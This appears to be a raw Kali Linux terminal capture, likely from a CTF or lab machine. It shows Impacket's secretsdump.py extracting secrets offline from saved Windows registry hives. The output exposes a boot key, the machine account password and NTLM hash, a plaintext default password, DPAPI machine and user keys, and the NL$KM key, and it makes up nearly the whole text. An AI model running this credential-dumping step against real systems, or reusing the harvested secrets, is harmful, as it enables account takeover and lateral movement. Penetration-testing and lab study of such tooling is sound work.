 ┌──(kali㉿kali)-[~/loot]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
File System
[*] Target system bootKey: 0x77ffee5dc980193f8dab6bc952e17e00
[-] SAM hashes extraction failed: ("Unpacked data doesn't match constant value 'b''' should be ''regf''", 'When unpacking field \'Magic | "r
egf | b\'\'[:4]\'')
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:84fb1b412804ac79c5a45d73e9badd423e0e41913b93a6095c543d268c9bb2eb493574a50847fbbe2b45d49c725f69e2036cab469a10
e1d438c1dedb86803482c9540700a47d2ff61419ad905573761808669f2d5610888b0ad553a53b540154fe5cbc0e3d6c527d4279363f8e4dd72dd4b12a29e90046ba1e493b50
4a879a7c75889a3206c0e5cff03a2df1fcc25e8514fa02dbe1b34cc148631af5481a521449a87688c545650ccf27824969103c7ceb23e35449ecf1dc1c264b334b1780f487c0
4247bc4a2c33e04a421a26d41f05b0b29012cc51444cf69ce213b5017f2519daffbdce50a3e913630a4558318d03
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:e16f9ff726e5145d3b7a379c5363d098
[*] DefaultPassword
(Unknown User):mr404
[*] DPAPI_SYSTEM
dpapi_machinekey:0x727de2269998925b8cf550ad04ee3783a7c2d1c2
dpapi_userkey:0x04f99d9d9cbb4b3ea869de22db87dfead7ce80ae
[*] NL$KM
 0000   76 91 92 85 D7 C6 62 92  D9 21 8C 35 1F 5D 6F 38   v.....b..!.5.]o8
 0010   1D 5C C1 B1 72 F7 84 EE  64 C5 E7 BC 96 60 FF B6   .\..r...d....`..
 0020   81 72 76 F1 E1 61 07 78  6A FD 9C 69 EA D7 26 AD   .rv..a.xj..i..&.
 0030   B9 C1 4C 7C 77 7C D6 30  64 7E E8 57 45 99 8A 20   ..L|w|.0d~.WE.. 
NL$KM:76919285d7c66292d9218c351f5d6f381d5cc1b172f784ee64c5e7bc9660ffb6817276f1e16107786afd9c69ead726adb9c14c7c777cd630647ee85745998a20
[*] Cleaning up...
┌──(kali㉿kali)-[~/loot]
└─$